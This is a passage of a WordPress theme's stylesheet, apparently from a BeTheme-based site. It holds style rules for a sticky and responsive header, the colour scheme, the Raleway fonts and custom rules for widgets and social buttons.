0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #13559a;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #2991d6;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .portfolio_group.exposure .portfolio-item .desc-inner .line,.woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a {background-color: #2991d6;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #2991d6;}a {color: #2991d6;}a:hover {color: #2275ac;}*::-moz-selection {background-color: #2991d6;}*::selection {background-color: #2991d6;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #2991d6;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #2991d6;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #2991d6;color: #2991d6 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #2991d6 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #2195de; }a:hover.mfn-link { color: #2991d6;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #2275ac; }a.mfn-link-6:before {border-bottom-color: #2275ac;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #2991d6 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #2991d6;background: #2991d6;}.hr_zigzag i {color: #2991d6;} .highlight-left:after,.highlight-right:after {background: #2991d6;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #2991d6;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #13559a;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #13559a;}#Top_bar .top_bar_right:before {background-color: #13559a;}#Header .top_bar_right {background-color: #13559a;}#Top_bar .top_bar_right a:not(.action_button) { color: #ffffff;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #ffffff; }#Top_bar .menu > li a:after { background: #ffffff; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #ffffff; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #ffffff; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ffffff;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ffffff;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #ffffff; color: #ffffff;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #ffffff;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #ffffff;}#Top_bar .search_wrapper { background: #ffffff; }.overlay-menu-toggle {color: #2991d6 !important; background: transparent; }#Overlay {background: rgba(41, 145, 214, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #2991d6; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #2991d6;}#Footer a:hover {color: #2275ac;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #2991d6;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #2991d6;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #2991d6;}#Sliding-top a:hover {color: #13559a;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #2991d6;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #2991d6;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(41, 145, 214, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #2991d6;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #2991d6;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #2991d6;}.sliding_box .desc_wrapper:after {border-bottom-color: #2991d6;}.counter .icon_wrapper i {color: #2991d6;}.quick_fact .number-wrapper {color: #2991d6;}.progress_bars .bars_list li .bar .progress { background-color: #2991d6;}a:hover.icon_bar {color: #2991d6 !important;}a.content_link, a:hover.content_link {color: #2991d6;}a.content_link:before {border-bottom-color: #2991d6;}a.content_link:after {border-color: #2991d6;}.get_in_touch, .infobox {background-color: #2991d6;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #2991d6;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #2991d6;}.how_it_works .image .number { background: #2991d6;}.trailer_box .desc .subtitle {background-color: #2991d6;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #2991d6;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #2991d6;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #2991d6;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #2991d6;}.list_item.lists_1 .list_left {background-color: #2991d6;}.list_item .list_left {color: #2991d6;}.feature_list ul li .icon i { color: #2991d6;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #2991d6;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #2991d6;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #2991d6;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #2991d6;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #2991d6;}.pricing-box .plan-inside ul li .yes { background: #2991d6;}.pricing-box-box.pricing-box-featured {background: #2991d6;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #2991d6 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #2991d6 !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(19, 85, 154, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #13559a !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Raleway", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Raleway", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Raleway", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Raleway", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Raleway", Arial, Tahoma, sans-serif;}blockquote {font-family: "Raleway", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Raleway", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 14px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.testimonials_list .item .photo {
    width: auto !important;
}
.post-excerpt iframe {
max-height: 116px;
}
.pager_wrapper {
    z-index: 999999999;
    position: relative;
}

.op-live-editor-page .main-content {
    min-height: 100%;
    max-width: 100% !important;
}

.css-button.style-1 {
    height: inherit;
}

.blog.aside_left .sections_group, .archive.aside_left .sections_group {
    float: left !important;
}

.blog.aside_left .four.columns, .archive.aside_left .four.columns {
    float: right !important;
}

.blog.aside_left .widget-area, .archive.aside_left .widget-area {
    border-right-width: 0px;
    border-left-width: 1px;
}

#Sliding-top {
    display: none;
}
.post-footer, .image_frame .image_wrapper .image_links {
display:none;
}
.mc4wp-alert {
background: #0e55a8;
    color: #fff;
    display: -webkit-inline-box;
    padding: 20px;
    margin: 50px 20px -15px;
    text-align: center;
    font-size: 20px;
}

.extra_content {
display:none;
}
.single-post #Subheader {
display:none;
}

.logosidebar {
margin-bottom: -25px !important;
}
#Subheader .title {
    color: #13559a;
}
.widget > h3 {
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
    border-bottom: 1px solid #ddd;
}
.textwidget .vc_btn3-style-flat {
    PADDING: 3PX 20PX;
    margin: 0 auto;
    display: table;
    border-radius: 3px;
    border: 1px solid #205296;
    width: 100%;
    text-align: center;
    font-size: 13px;
    margin-bottom: 25px !important;
    box-sizing: border-box;
    text-decoration: none !important;
}
.textwidget .social li {
    display: inline-block;
    width: 18%;
    padding: 10px;
    box-sizing: border-box;
    background: #13559a;
    color: #efefef !important;
border: 1px solid #fff;
}
.textwidget .social li:hover {
    border: 1px solid #205296;
    background: none !important;
}
.textwidget .social li:hover a {
    color: #205296 !important;
}
.textwidget .social li:hover {
}
.textwidget .social li.facebook {
    background: #4267b2;
}

